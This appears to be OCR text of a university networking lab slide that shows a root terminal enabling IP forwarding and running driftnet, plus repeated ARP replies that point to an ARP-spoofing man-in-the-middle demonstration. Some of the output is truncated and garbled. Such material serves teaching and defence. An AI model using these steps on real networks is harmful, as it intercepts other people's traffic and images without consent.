 root@lablsf
File Edit View Search Terminal Help
root@lablsf--05:~# sysctl -w net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@lablsf--05:~# driftnet -i wlan0
root@lablsf--05: ~
File Edit View Search Terminal Help
f0:b
0:21:5d:75:f0:b ac:5f:3e:94:a7:3c 0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
f0:b
0:21:5d:75:f0:b ac:5f:3e:94:a7:3c 0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.100 is-at 0:21:5d:75
0806 42: arp reply 192.168.224.118 is-at 0:21:5
0806 42: arp reply 192.168.224.118 is-at 0:21:5
0806 42: arp reply 192.168.224.118 is-at 0:21:5
driftnet
Fakultet prometnih znanosti
Zavod za informacijsko-komunikacijs
Department of Information and Communication